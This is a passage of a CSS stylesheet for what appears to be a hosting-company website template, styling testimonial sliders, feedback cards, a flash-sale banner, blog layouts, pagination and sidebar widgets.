.rts-testimonial-two::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-size: cover;
  background-position: top;
  background-repeat: no-repeat;
  z-index: 1;
}

.rts-testimonial-two::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/testimonials/bg__shape.svg);
  background-size: cover;
  background-position: top;
  background-repeat: no-repeat;
  z-index: -1;
}

.rts-testimonial-two .testimonial-slider-two .rts-swiper-scrollbar {
  bottom: -60px;
  z-index: 50;
  height: 5px;
  max-width: 1000px;
  margin: 0 auto;
  border-radius: 2px;
  position: relative;
  -ms-touch-action: none;
  background: #147BFF;
}

.rts-testimonial-two .testimonial-slider-two .rts-swiper-scrollbar .swiper-scrollbar-drag {
  height: 100%;
  width: 25%;
  background: #D6D6D6;
  border-radius: inherit;
}

.rts-testimonial-two .rts-section__two {
  max-width: 550px;
  color: var(--color-white);
}

.rts-testimonial-two .rts-section__two .sub__title {
  background: rgba(245, 245, 245, 0.1);
  color: var(--color-white);
}

.rts-testimonial-two .rts-section__two .title {
  color: var(--color-white);
}

.rts-testimonial-two__single {
  border-radius: 20px;
  position: relative;
  z-index: 2;
  padding: 60px 90px;
  text-align: center;
  background: linear-gradient(113deg, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0.1) 110.84%);
  backdrop-filter: blur(21px);
  border: 1px solid #C2DAF9;
}

@media screen and (max-width: 992px) {
  .rts-testimonial-two__single {
    padding: 40px;
  }
}

@media screen and (max-width: 768px) {
  .rts-testimonial-two__single {
    padding: 30px;
  }
}

.rts-testimonial-two__single::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/testimonials/testimonial__two__bg.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: 1;
}

.rts-testimonial-two__single .quote {
  margin-bottom: 30px;
}

.rts-testimonial-two__single .testimonial-text h5 {
  font-size: 24px;
  font-family: var(--font-secondary);
  font-weight: var(--medium);
  line-height: 34px;
  color: var(--color-white);
  margin-bottom: 30px;
}

@media screen and (max-width: 768px) {
  .rts-testimonial-two__single .testimonial-text h5 {
    font-size: 20px;
    line-height: 30px;
  }
}

.rts-testimonial-two__single .rating {
  color: var(--color-white);
  margin-bottom: 30px;
}

.rts-testimonial-two__single .author img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
}

.rts-testimonial {
  position: relative;
  z-index: 1;
}

.rts-testimonial.area-3 {
  background: #F6F6F6;
  padding-bottom: 180px;
}

.rts-testimonial.area-3 .section-title-area {
  margin-bottom: 60px;
}

.rts-testimonial.area-3 .section-title-area .section-title {
  color: var(--color-secondary);
}

.rts-testimonial.area-3 .section-title-area .desc {
  margin: auto;
}

.rts-testimonial.area-3 .section-inner {
  position: relative;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single {
  position: relative;
  z-index: 1;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single:hover::before {
  opacity: 0;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single:hover::after {
  opacity: 1;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single:hover .quote-icon svg path {
  fill: var(--color-white);
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single .shape {
  position: absolute;
  bottom: 0;
  right: -70px;
  height: 100%;
  width: 100%;
  z-index: -1;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single::before {
  position: absolute;
  content: "";
  background: linear-gradient(180deg, #D8EAFF 0%, #F6F6F6 100%);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  z-index: -2;
  transition: all 0.3s;
  opacity: 1;
  border-bottom: 5px solid #CCE4FF;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single::after {
  position: absolute;
  content: "";
  background: linear-gradient(180deg, #187EFF 0%, #0445C5 100%, #044DDF 100%);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  z-index: -2;
  opacity: 0;
  transition: all 0.3s;
  border-bottom: 5px solid #013396;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single .quote-icon {
  margin-bottom: 30px;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single .quote-icon svg path {
  fill: #0e414b;
  transition: all 0.4s;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single .content p {
  font-size: 18px;
  line-height: 28px;
}

.rts-testimonial.area-3 .section-inner .rts-testimonial__single .author__meta .author__meta--details a {
  margin-bottom: 0;
}

.rts-testimonial.area-3 .section-inner .swiper-slide-active .rts-testimonial__single::before {
  opacity: 0;
}

.rts-testimonial.area-3 .section-inner .swiper-slide-active .rts-testimonial__single::after {
  opacity: 1;
}

.rts-testimonial.area-3 .section-inner .swiper-slide-active .rts-testimonial__single .quote-icon svg path {
  fill: var(--color-white);
}

.rts-testimonial.area-3 .section-inner .swiper-slide-active .rts-testimonial__single .content p {
  color: var(--color-white);
}

.rts-testimonial.area-3 .section-inner .swiper-slide-active .rts-testimonial__single .author__meta .author__meta--details a {
  color: var(--color-white);
}

.rts-testimonial.area-3 .section-inner .swiper-slide-active .rts-testimonial__single .author__meta .author__meta--details span {
  color: var(--color-white);
}

.rts-testimonial.area-3 .section-inner .swiper-pagination {
  bottom: -60px;
}

.rts-testimonial.area-3 .section-inner .swiper-pagination .swiper-pagination-bullet {
  width: 20px;
  height: 6px;
  border-radius: 0;
}

.rts-testimonial.area-3 .testimonial-shape-area img {
  position: absolute;
  z-index: -1;
}

.rts-testimonial.area-3 .testimonial-shape-area img.one {
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.rts-testimonial.area-3 .testimonial-shape-area img.two {
  right: 0;
  bottom: 80px;
}

.rts-testimonial.area-4 .section-title-area {
  margin-bottom: 80px;
}

.rts-testimonial.area-4 .section-title-area .section-title {
  font-size: 48px;
}

.rts-testimonial.area-4 .section-inner {
  position: relative;
  z-index: 1;
}

.rts-testimonial.area-4 .section-inner .rts-testimonial__slider {
  position: relative;
  max-width: 650px;
  margin: auto;
}

.rts-testimonial.area-4 .section-inner .rts-testimonial__single {
  text-align: center;
  max-width: 580px;
  margin: auto;
  padding: 0;
  background: none;
  border: none;
}

.rts-testimonial.area-4 .section-inner .rts-testimonial__single::before {
  display: none;
}

.rts-testimonial.area-4 .section-inner .rts-testimonial__single .quote-icon {
  margin-bottom: 40px;
}

.rts-testimonial.area-4 .section-inner .rts-testimonial__single .content p {
  color: var(--color-secondary);
  font-size: 24px;
  font-weight: 500;
  line-height: 34px;
}

.rts-testimonial.area-4 .section-inner .rts-testimonial__single .star-rating {
  padding: 0;
  margin: 0 0 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
}

.rts-testimonial.area-4 .section-inner .rts-testimonial__single .star-rating li {
  list-style: none;
}

.rts-testimonial.area-4 .section-inner .rts-testimonial__single .star-rating li a i {
  color: var(--color-secondary);
}

.rts-testimonial.area-4 .section-inner .rts-testimonial__single .author__meta {
  display: block;
}

@media screen and (max-width: 768px) {
  .rts-testimonial.area-4 .section-inner .swiper-btn-area {
    display: none;
  }
}

.rts-testimonial.area-4 .section-inner .swiper-btn-area .swiper-btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  display: block;
  z-index: 1;
}

.rts-testimonial.area-4 .section-inner .swiper-btn-area .swiper-btn.swiper-btn-prev {
  left: 50px;
  border-radius: 4px;
  background: #F3F8FF;
}

.rts-testimonial.area-4 .section-inner .swiper-btn-area .swiper-btn.swiper-btn-next {
  right: 50px;
  border-radius: 4px;
  background: #F4F9FF;
}

.rts-testimonial.area-4 .section-inner .bg-shape-image {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  z-index: -1;
  filter: blur(220px);
  opacity: 0.4;
}

.rts-testimonial.area-4 .bg-shape-image2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

@media screen and (max-width: 576px) {
  .rts-testimonial.area-4 .bg-shape-image2 {
    display: none;
  }
}

.rts-client-feedback .feedback-slider {
  overflow: hidden;
}

.rts-client-feedback .feedback-slider .swiper-slide-active .feedback-card::before {
  opacity: 1;
}

.rts-client-feedback .feedback-slider .swiper-slide-active .feedback-card .feedback-card__border {
  opacity: 0;
}

.rts-client-feedback .feedback-slider .swiper-slide-active .feedback-card .feedback-card__single .quote-icon svg path {
  fill: var(--color-white);
}

.rts-client-feedback .feedback-slider .swiper-slide-active .feedback-card .feedback-card__single--text,
.rts-client-feedback .feedback-slider .swiper-slide-active .feedback-card .feedback-card__single--author {
  color: var(--color-white);
}

.rts-client-feedback .feedback-slider .swiper-slide-active .feedback-card .feedback-card__single--text .author__meta,
.rts-client-feedback .feedback-slider .swiper-slide-active .feedback-card .feedback-card__single--author .author__meta {
  color: var(--color-white);
}

.rts-client-feedback .feedback-card {
  padding: 50px 40px 50px 50px;
  border-radius: 10px;
  background: var(--feedback-card);
  transition: var(--transition);
  position: relative;
  z-index: 1;
}

.rts-client-feedback .feedback-card::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  border-radius: inherit;
  background: var(--banner-most-used-bg);
  opacity: 0;
  z-index: 1;
  transition: var(--transition);
  border-bottom: 6px solid #02256B;
}

.rts-client-feedback .feedback-card:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/testimonials/feedback__testimonial__single.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: 1;
  transition: var(--transition);
}

.rts-client-feedback .feedback-card__border {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  bottom: 0;
  border-radius: 10px;
  border-bottom: 6px solid #CCE4FF;
  transition: var(--transition);
  z-index: -1;
}

.rts-client-feedback .feedback-card:hover::before {
  opacity: 1;
}

.rts-client-feedback .feedback-card:hover .feedback-card__border {
  opacity: 0;
}

.rts-client-feedback .feedback-card:hover .feedback-card__single .quote-icon svg path {
  fill: var(--color-white);
}

.rts-client-feedback .feedback-card:hover .feedback-card__single--text,
.rts-client-feedback .feedback-card:hover .feedback-card__single--author {
  color: var(--color-white);
}

.rts-client-feedback .feedback-card:hover .feedback-card__single--text .author__meta,
.rts-client-feedback .feedback-card:hover .feedback-card__single--author .author__meta {
  color: var(--color-white);
}

.rts-client-feedback .feedback-card__single {
  position: relative;
  z-index: 2;
}

.rts-client-feedback .feedback-card__single .quote-icon {
  margin-bottom: 40px;
}

.rts-client-feedback .feedback-card__single .quote-icon svg path {
  fill: var(--btc);
  transition: var(--transition);
}

.rts-client-feedback .feedback-card__single--text {
  font-size: 18px;
  font-weight: 500;
  font-family: var(--font-secondary);
  line-height: 28px;
  margin-bottom: 40px;
}

.rts-client-feedback .feedback-card__single--author {
  display: flex;
  gap: 15px;
}

.rts-client-feedback .feedback-card__single--author .author img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.rts-client-feedback .feedback-card__single--author .author__meta {
  transition: var(--transition);
}

.rts-client-feedback .feedback-card__single--author .author__meta h6 {
  font-weight: 600;
  font-family: var(--font-secondary);
  font-size: 18px;
  margin-bottom: 0px;
}

.rts-client-feedback .feedback-card__single--author .author__meta span {
  font-size: 14px;
  font-weight: 400;
}

.vps-hosting .rts-client-feedback,
.template-cloud .rts-client-feedback {
  background: #F4F9FF;
}

.rts-flash-sell__bg {
  background-image: url(../images/dotted__element.png);
  background-color: var(--color-primary);
  padding: 50px;
  border-radius: 10px;
}

@media (max-width: 450px) {
  .rts-flash-sell__bg {
    padding: 50px 15px;
  }
}

.rts-flash-sell__title {
  max-width: 320px;
}

@media (max-width: 991px) {
  .rts-flash-sell__title {
    margin-bottom: 50px;
  }
}

.rts-flash-sell__title h3 {
  font-size: 36px;
  font-weight: var(--bold);
  color: var(--body-bg);
  margin-bottom: 15px;
  text-transform: capitalize;
}

@media (max-width: 1200px) and (min-width: 991px) {
  .rts-flash-sell__title h3 {
    font-size: 30px;
  }
}

@media (max-width: 450px) {
  .rts-flash-sell__title h3 {
    font-size: 30px;
  }
}

.rts-flash-sell__title p {
  color: var(--body-bg);
  font-family: var(--font-secondary);
  margin-bottom: 20px;
}

.rts-flash-sell__title .primary__btn {
  padding: 14px 15px;
  min-width: 180px;
  text-align: center;
  max-width: max-content;
}

.rts-flash-sell .single__sell {
  background: linear-gradient(112deg, rgba(255, 255, 255, 0.05) 0%, rgba(255, 255, 255, 0.05) 101.12%);
  border-radius: 10px;
  padding: 30px 35px 30px;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  justify-content: space-between;
  align-items: center;
  backdrop-filter: blur(21px);
  border: 1px solid #69ABFF;
  position: relative;
  z-index: 1;
}

@media (max-width: 1200px) and (min-width: 991px) {
  .rts-flash-sell .single__sell {
    flex-direction: column;
  }
}

@media (max-width: 991px) {
  .rts-flash-sell .single__sell {
    padding: 25px;
  }
}

@media (max-width: 768px) {
  .rts-flash-sell .single__sell {
    margin-bottom: 10px;
  }
}

@media (max-width: 450px) {
  .rts-flash-sell .single__sell {
    flex-direction: column;
  }
}

.rts-flash-sell .single__sell::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: var(--single-sell-primary);
  border-radius: inherit;
  z-index: -1;
}

.rts-flash-sell .single__sell::before {
  content: "";
  background-image: url(../images/service/flash-sale.svg);
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: -1;
}

.rts-flash-sell .single__sell--content {
  color: var(--body-bg);
}

@media (max-width: 1200px) and (min-width: 991px) {
  .rts-flash-sell .single__sell--content {
    order: 2;
    margin-top: 30px;
  }
}

@media (max-width: 450px) {
  .rts-flash-sell .single__sell--content {
    order: 2;
    margin-top: 30px;
  }
}

.rts-flash-sell .single__sell--content .offer {
  padding: 5px 10px;
  border-radius: 25px;
  background: var(--body-bg);
  color: var(--color-secondary);
  font-weight: var(--medium);
  font-size: 14px;
  font-family: var(--font-secondary);
  display: inline-block;
  text-transform: capitalize;
  margin-bottom: 20px;
  line-height: 1;
}

.rts-flash-sell .single__sell--content .discount {
  font-size: 36px;
  font-weight: var(--bold);
  margin-bottom: 15px;
  line-height: 100%;
}

.rts-flash-sell .single__sell--content span {
  font-size: 20px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 100%;
}

.rts-flash-sell .single__sell--image {
  height: 100px;
  width: 100px;
  border-radius: 50%;
  background: var(--body-bg);
  display: flex;
  justify-content: center;
  align-items: center;
}

.rts-flash-sell .single__sell--image img {
  max-height: 60px;
  min-width: 60px;
  max-width: max-content;
}

.rts-blog .rts-section__two .sub__title {
  border: 1px solid #E2E2E2;
}

.rts-blog__single {
  background: var(--color-white);
  box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.1);
  border-radius: 6px;
  overflow: hidden;
}

.rts-blog__single .blog__thumb {
  width: 100%;
  height: 260px;
  object-fit: cover;
}

.rts-blog__single--meta {
  padding: 25px 45px 30px 30px;
}

.rts-blog__single--meta .cat__date .cat {
  font-size: 14px;
  font-weight: var(--medium);
  color: var(--color-secondary);
  font-family: var(--font-secondary);
  transition: var(--transition);
}

.rts-blog__single--meta .cat__date .cat:hover {
  color: var(--color-primary);
}

.rts-blog__single--meta .cat__date .date {
  color: #A9A9A9;
  position: relative;
  margin-left: 20px;
  font-size: 14px;
  font-weight: var(--medium);
  font-family: var(--font-secondary);
}

.rts-blog__single--meta .cat__date .date::after {
  position: absolute;
  content: "";
  height: 6px;
  width: 6px;
  background: #A9A9A9;
  border-radius: 50%;
  left: -15px;
  top: 50%;
  transform: translateY(-50%);
}

.rts-blog__single--meta .title {
  font-size: 20px;
  font-weight: var(--bold);
  color: var(--color-secondary);
  display: inline-block;
  margin-top: 10px;
  line-height: 30px;
  transition: var(--transition);
}

.rts-blog__single--meta .title:hover {
  color: var(--color-primary);
}

.rts-blog__single--author {
  display: flex;
  gap: 15px;
  align-items: center;
  border-top: 1px solid #EDEDED;
  padding-top: 20px;
  margin-top: 20px;
}

.rts-blog__single--author .author img {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  object-fit: cover;
}

.rts-blog__single--author .author__content a {
  color: var(--color-secondary);
  font-weight: var(--bold);
  display: inline-block;
  transition: var(--transition);
}

.rts-blog__single--author .author__content a:hover {
  color: var(--color-primary);
}

.rts-blog__single--author .author__content span {
  display: block;
  font-size: 14px;
  color: #858585;
}

.cta__button {
  display: flex;
  justify-content: center;
  gap: 30px;
  align-items: center;
  flex-wrap: wrap;
}

.cta__button p {
  margin: 0;
  color: var(--color-secondary);
  font-weight: var(--medium);
  font-family: var(--font-secondary);
}

.cta__button .light__cta {
  border: 1px solid var(--light-border);
  padding: 10px 15px;
  border-radius: 3px;
  font-size: 16px;
  font-family: var(--font-secondary);
  font-weight: var(--semibold);
  color: var(--color-secondary);
  transition: var(--transition);
  line-height: 100%;
}

.cta__button .light__cta:hover {
  background: var(--color-third);
}

.rts-blog-area {
  background: var(--color-white);
  margin: 0 60px;
  border-radius: 20px;
  position: relative;
}

@media screen and (max-width: 1200px) {
  .rts-blog-area {
    margin: 0;
    border-radius: 0;
  }
}

.rts-blog-area.section-style-radius-blog {
  padding-top: 120px;
  padding-bottom: 220px;
}

.rts-blog-area .blog-shape-area .one {
  position: absolute;
  left: 0;
  top: 35%;
}

.rts-blog-area .section-title-area {
  margin-bottom: 60px;
}

.rts-blog-area .section-title-area .section-title {
  color: var(--color-secondary);
}

.rts-blog-area .section-title-area .desc {
  margin: auto;
}

.rts-blog-area .section-inner .blog-wrapper {
  display: flex;
  gap: 30px;
  position: relative;
  z-index: 1;
  align-items: center;
}

@media screen and (max-width: 1200px) {
  .rts-blog-area .section-inner .blog-wrapper {
    gap: 20px;
  }
}

.rts-blog-area .section-inner .blog-wrapper.wrapper-z-index {
  z-index: 11;
}

@media screen and (max-width: 576px) {
  .rts-blog-area .section-inner .blog-wrapper {
    flex-wrap: wrap;
  }
}

.rts-blog-area .section-inner .blog-wrapper .image {
  background: #ABCDFF;
  border-radius: 6px;
  min-height: 272px;
  width: 100%;
  position: relative;
  flex-basis: 38%;
}

@media screen and (max-width: 1200px) {
  .rts-blog-area .section-inner .blog-wrapper .image {
    flex-basis: 50%;
  }
}

@media screen and (max-width: 576px) {
  .rts-blog-area .section-inner .blog-wrapper .image {
    flex-basis: auto;
    height: 350px;
  }
}

.rts-blog-area .section-inner .blog-wrapper .image img {
  width: 100%;
  position: absolute;
  height: 100%;
  object-fit: contain;
  border-radius: inherit;
}

@media screen and (max-width: 1200px) {
  .rts-blog-area .section-inner .blog-wrapper .image img {
    object-fit: cover;
  }
}

@media screen and (max-width: 576px) {
  .rts-blog-area .section-inner .blog-wrapper .image img {
    object-fit: contain;
  }
}

.rts-blog-area .section-inner .blog-wrapper .content {
  flex-basis: 65%;
}

@media screen and (max-width: 992px) {
  .rts-blog-area .section-inner .blog-wrapper .content {
    flex-basis: 50%;
  }
}

@media screen and (max-width: 576px) {
  .rts-blog-area .section-inner .blog-wrapper .content {
    flex-basis: auto;
  }
}

.rts-blog-area .section-inner .blog-wrapper .content .blog-meta {
  border-radius: 3px;
  background: var(--color-white);
  box-shadow: 0px 4px 10px 3px rgba(0, 0, 0, 0.06);
  display: flex;
  align-items: center;
  gap: 12px;
  max-width: max-content;
  padding: 8px 14px;
}

.rts-blog-area .section-inner .blog-wrapper .content .blog-meta span {
  font-size: 14px;
  font-weight: 500;
  line-height: 100%;
  color: #787878;
  font-family: var(--font-secondary);
}

.rts-blog-area .section-inner .blog-wrapper .content .blog-meta span.category {
  color: var(--color-secondary);
  font-weight: 700;
}

.rts-blog-area .section-inner .blog-wrapper .content .blog-meta span.round {
  width: 6px;
  height: 6px;
  line-height: 6px;
  border-radius: 50%;
  background: #D9D9D9;
}

.rts-blog-area .section-inner .blog-wrapper .content .blog-title {
  font-size: 20px;
  font-weight: 700;
  line-height: 32px;
  transition: all 0.4s;
}

.rts-blog-area .section-inner .blog-wrapper .content .blog-title:hover {
  text-decoration: underline;
}

.rts-blog-area .section-inner .blog-wrapper .content .blog-title a {
  color: var(--color-secondary);
}

.rts-blog-area .section-inner .blog-wrapper .content .desc {
  max-width: 355px;
}

.rts-blog-area .section-inner .blog-wrapper .content .read-more-btn {
  color: var(--color-secondary);
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.rts-blog-area .section-inner .blog-wrapper .blog-shape {
  position: absolute;
  top: 50%;
  left: -45px;
  transform: translateY(-50%);
  z-index: -1;
  filter: blur(200px);
  opacity: 0.5;
}

@media screen and (max-width: 768px) {
  .rts-blog-area .section-inner .blog-wrapper .blog-shape {
    display: none;
  }
}

@media screen and (max-width: 992px) {
  .rts-blog-area .blog-shape-area {
    display: none;
  }
}

.rts-blog-area .rts-faq {
  background: var(--color-white);
}

.rts-blog-area .rts-faq .rts-faq__first .title {
  color: var(--color-secondary);
}

.rts-blog-area.area-5 {
  background: #F4F9FF;
}

.rts-blog-area.area-5 .section-title-area {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media screen and (max-width: 576px) {
  .rts-blog-area.area-5 .section-title-area {
    flex-direction: column;
  }
}

.rts-blog-area.area-5 .section-title-area .newsletter-btn {
  display: flex;
  gap: 12px;
}

.rts-blog-area.area-5 .section-title-area .newsletter-btn .icon {
  width: 30px;
  height: 30px;
  text-align: center;
  display: block;
  line-height: 28px;
  background: #CFDEFC;
  border-radius: 50%;
}

.rts-blog-area.area-5 .section-title-area .newsletter-btn .title {
  text-decoration: underline;
}

.rts-blog-area.area-5 .section-inner .blog-inner .image-area {
  border-radius: 10px;
  overflow: hidden;
}

.rts-blog-area.area-5 .section-inner .blog-inner .image-area img {
  width: 100%;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content {
  margin-top: 30px;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content .blog-meta {
  display: flex;
  align-items: center;
  gap: 15px;
  margin-bottom: 20px;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content .blog-meta .tag {
  color: var(--color-secondary);
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content .blog-meta .round {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #969696;
  display: block;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content .blog-meta .date {
  color: #969696;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content .blog-title {
  color: var(--color-secondary);
  font-size: 24px;
  font-weight: 700;
  line-height: 30px;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content .desc {
  color: var(--color-secondary);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 0;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content .author__meta {
  display: flex;
  gap: 15px;
  margin-top: 30px;
  align-items: center;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content .author__meta .author-image img {
  height: 36px;
  width: 36px;
  border-radius: 50%;
}

.rts-blog-area.area-5 .section-inner .blog-inner .content .author__meta .author-name {
  color: var(--color-secondary);
  font-size: 14px;
  font-weight: 700;
}

.rts-blog-area.area-5 .section-inner .blog-right-side {
  margin-left: 60px;
}

@media screen and (max-width: 1200px) {
  .rts-blog-area.area-5 .section-inner .blog-right-side {
    margin-left: 0;
  }
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper {
  padding: 30px 0;
  border-top: 1px solid #E3F0FF;
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper:first-child {
  border: none;
  padding-top: 0;
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .image-area {
  border-radius: 5px;
  overflow: hidden;
}

@media screen and (max-width: 576px) {
  .rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .image-area {
    width: 100%;
  }
}

@media screen and (max-width: 576px) {
  .rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .image-area img {
    width: 100%;
  }
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .content .blog-meta {
  background: none;
  box-shadow: none;
  padding: 0;
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .content .blog-meta p {
  margin-bottom: 10px;
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .content .blog-meta {
  display: flex;
  align-items: center;
  gap: 15px;
  margin-bottom: 10px;
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .content .blog-meta .tag {
  color: var(--color-secondary);
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .content .blog-meta .round {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #969696;
  display: block;
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .content .blog-meta .date {
  color: #969696;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}

.rts-blog-area.area-5 .section-inner .blog-right-side .blog-wrapper .content .blog-title {
  margin-bottom: 0;
  text-decoration: none;
}

.rts-blog-area.inner .blog-wrapper {
  margin-bottom: 60px;
}

.blog-area-six {
  background: #fff;
  margin: 0;
}

.blog-pagination-area {
  margin-top: 60px;
}

.blog-pagination-area ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}

.blog-pagination-area ul li {
  list-style: none;
}

.blog-pagination-area ul li a {
  display: block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  border-radius: 50%;
  background: transparent;
  color: #6B7280;
  transition: all 0.4s;
}

.blog-pagination-area ul li a:hover {
  background: var(--color-primary);
  color: var(--color-white);
}

.blog-pagination-area ul li a.active {
  color: var(--color-white);
  background: var(--color-primary);
}

.rts-blog-list .single-post {
  border-radius: 10px;
  overflow: hidden;
  background: var(--color-white);
  box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.1);
  margin-bottom: 60px;
}

.rts-blog-list .single-post a {
  display: inline-block;
}

.rts-blog-list .single-post a img {
  width: 100%;
  object-fit: cover;
}

.rts-blog-list .single-post__meta {
  padding: 40px 50px 50px 50px;
}

.rts-blog-list .single-post__meta .author__date__cat {
  margin-bottom: 30px;
  display: flex;
  gap: 30px;
  color: #74787C;
  line-height: 100%;
  flex-wrap: wrap;
}

.rts-blog-list .single-post__meta .author__date__cat a {
  color: #74787C;
  transition: var(--transition);
  text-transform: capitalize;
}

.rts-blog-list .single-post__meta .author__date__cat a:hover {
  color: var(--color-primary);
}

.rts-blog-list .single-post__meta .author__date__cat i {
  color: var(--color-secondary);
  margin-right: 10px;
}

.rts-blog-list .single-post__meta .title {
  font-size: 34px;
  color: var(--color-secondary);
  line-height: var(--lh-h3);
  transition: var(--transition);
  width: 95%;
  position: relative;
  margin-bottom: 25px;
}

@media screen and (max-width: 576px) {
  .rts-blog-list .single-post__meta .title {
    width: 100%;
  }
}

.rts-blog-list .single-post__meta .title:hover {
  color: var(--color-primary);
}

.rts-blog-list .single-post__meta .excerpt {
  font-family: var(--font-secondary);
  margin-bottom: 40px;
  line-height: 26px;
}

.rts-blog-list .single-post__meta .readmore__btn {
  max-width: 180px;
  text-align: center;
}

.rts-sidebar {
  display: flex;
  flex-direction: column;
  gap: 40px;
  position: sticky;
  top: 120px;
}

.rts-sidebar .rts-single-widget {
  padding: 35px 30px;
  border-radius: 6px;
  box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.1);
}

.rts-sidebar .rts-single-widget .widget-title {
  color: var(--color-secondary);
  font-weight: 700;
  margin-bottom: 30px;
  text-transform: capitalize;
}

.rts-sidebar .rts-single-widget.search-widget form {
  position: relative;
}

.rts-sidebar .rts-single-widget.search-widget form input {
  padding: 15px 20px;
  border-radius: 4px;
  background: #F6F6F6;
  position: relative;
  transition: var(--transition);
  line-height: 100%;
}

.rts-sidebar .rts-single-widget.search-widget form input:focus {
  border-color: var(--color-third);
}

.rts-sidebar .rts-single-widget.search-widget form button {
  position: absolute;
  width: auto;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
}

.rts-sidebar .rts-single-widget.category-widget .cat__counter {
  counter-reset: cat-counter;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.rts-sidebar .rts-single-widget.category-widget .single-cat {
  padding: 16px 20px;
  border-radius: 4px;
  border: 1px solid var(--light-border);
  counter-increment: cat-counter;
  display: flex;
  gap: 10px;
  background: var(--color-white);
  transition: var(--transition);
  line-height: 100%;
}

.rts-sidebar .rts-single-widget.category-widget .single-cat:hover {
  background: var(--color-primary);
}

.rts-sidebar .rts-single-widget.category-widget .single-cat:hover a,
.rts-sidebar .rts-single-widget.category-widget .single-cat:hover .button-tab {
  color: var(--color-white);
}

.rts-sidebar .rts-single-widget.category-widget .single-cat:hover::before {
  color: var(--color-white);
}

.rts-sidebar .rts-single-widget.category-widget .single-cat:before {
  content: counter(cat-counter) ".";
  font-family: var(--font-secondary);
  font-weight: 600;
  font-size: 16px;
  transition: var(--transition);
}

.rts-sidebar .rts-single-widget.category-widget .single-cat a {
  display: flex;
  justify-content: space-between;
  width: 100%;
  font-family: var(--font-secondary);
  font-weight: 600;
  color: var(--color-secondary);
  transition: var(--transition);
}

.rts-sidebar .rts-single-widget.category-widget .single-cat .button-tab {
  display: flex;
  justify-content: space-between;
  width: 100%;
  font-family: var(--font-secondary);
  font-weight: 600;
  color: var(--color-secondary);
  transition: var(--transition);
